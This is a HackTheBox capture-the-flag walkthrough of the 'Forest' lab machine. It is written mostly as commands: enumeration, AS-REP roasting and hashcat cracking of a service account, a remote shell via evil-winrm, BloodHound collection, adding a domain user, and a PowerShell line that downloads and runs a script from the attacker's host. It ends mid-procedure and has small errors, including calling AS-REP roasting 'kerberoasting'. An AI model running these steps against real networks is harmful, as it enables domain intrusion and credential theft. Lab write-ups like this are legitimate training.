OCTOVER 5, 2022
Erick Junior Perez - @LordGuccif3r
This is a step by step on how to get administrative access in to Forest machine from hackthebox which is a easy windows machine release on OCT 12 2019. First we launch NMAP to find open ports that allow us to get information about the target system. open ports, OS and software that is running on the target using the fallowing command:
sudo nmap -Pn -sVC -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49703,49958 10.10.10.161 -oN Recon/Targe
ted-TCP-ipv4
Lets use crackmapexec to get some information on the system and try to list the directorys with —shares and making use of RPCEnum a tool writen by s4vitar we manage to enumerate a list of users on the domain.
$ crackmapexec smb 10.10.10.161 --shares -u '' -p ''
$ sudo rpcenum -e DUsers -i 10.10.10.161 
Now we need to use the list of users that we got with rpcenum to perform a kerberoasting attack with kerbrute. after that, we use impacket-GetNPUsers to get the hash of svc-alfresco in a format compatible with hashcat.
$ kerbrute userenum --dc forest.htb.local -d htb.local user.lst
$ impacket-GetNPUsrs htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161 -format hashcat -outputfile svc-alfresco.tgt
Using the fallowing command we can identify the mode that we will use to crack the hash.
$ hashcat --example-hashes | grep krb5asrep -B 12
Now we use the fallowing command to crack the hash with hashcat.
$ hashcat -m 18200 svc-alfresco.tgt /usr/share/wordlists/rockyou.txt.gz
Now lets try to see where we can use the credentials that we just cracked.
$ crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice
$ crackmapexec winrm 10.10.10.161 -u svc-alfresco -p s3rvice
$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
$ whoami
$ ipconfig
$ hostname
After we got access over winrm lets upload sharphound to enumerate the domain.
$ upload /home/guccif3r/Documents/Tools/SharpHound/SharpHound.exe
$ .\SharpHound.exe
$ dir
$ upload C:\Users\svc-alfresco\Documents\20221026065920_BloodHound.zip /home/guccif3r/Documents/HackTheBox/Forest/Loot/file.zip
We upload the zip file to bloodhound and here we see the path we need to fallow to get administrator privilege.

Lets add a new user so we can abuse writeDACL later using powerview.ps1.
$ net user guccif3r Password /add /domain
$ IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/PowerView.ps1')
$ $SecPassword = ConvertTo-SecureString 'SuperSecure!' -AsPlainText -Force
$ $Cred = New-Object System.Management.Automation.PSCredential('htb.local\guccif3r', $SecPassword)
